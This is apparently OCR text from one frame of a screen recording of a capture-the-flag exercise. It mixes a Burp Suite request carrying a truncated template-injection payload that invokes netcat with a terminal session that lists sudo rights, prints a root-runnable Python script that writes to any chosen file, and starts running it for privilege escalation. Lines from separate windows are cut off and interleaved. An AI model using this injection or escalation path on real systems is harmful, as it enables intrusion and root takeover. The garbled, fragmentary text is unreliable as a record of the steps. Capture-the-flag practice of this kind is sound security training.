 Burp Project Intruder Repeater Window Help Burp Suite Professional v2023.1.3 - Temporary Project - licensed to imrim S.A. [single user license]
Dashboard
abdou@XPS15-AD: ~/ctfs/basi
Windows PowerShell
basilic@basilic: ~
1 ×
Send
Request
Pretty Raw
1 GET /json_
().__class
("nc${IFS}
HTTP/1.1
2 Host: ctf
3 Upgrade-In
4 User-Agent
AppleWebKi
5 Accept:
text/html,
webp,image
6 Accept-Enc
7 Accept-Lan
8 Connection
9
10
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
basilic@basilic:~$ sudo -l
We trust you have received the usual lecture from the local System
Administrator. It usually boils down to these three things:
#1) Respect the privacy of others.
#2) Think before you type.
#3) With great power comes great responsibility.
[sudo] password for basilic:
Matching Defaults entries for basilic on basilic:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User basilic may run the following commands on basilic:
(root) /usr/bin/python /opt/calc_test.py
basilic@basilic:~$ cat /opt/calc_test.py
#!/usr/bin/python2
# coding: utf-8
import urllib
c = raw_input('Calc : ')
f = raw_input('Output file : ')
res = urllib.urlopen('http://127.0.0.1:5000/json_calc?x='+str(c)).read()
with open(f, 'w') as file:
file.write(res)
basilic@basilic:~$ sudo /usr/bin/python /opt/calc_test.py
Calc :
INSPECTOR
Search... 0 matches
Search... 0 matches
Done
0 byte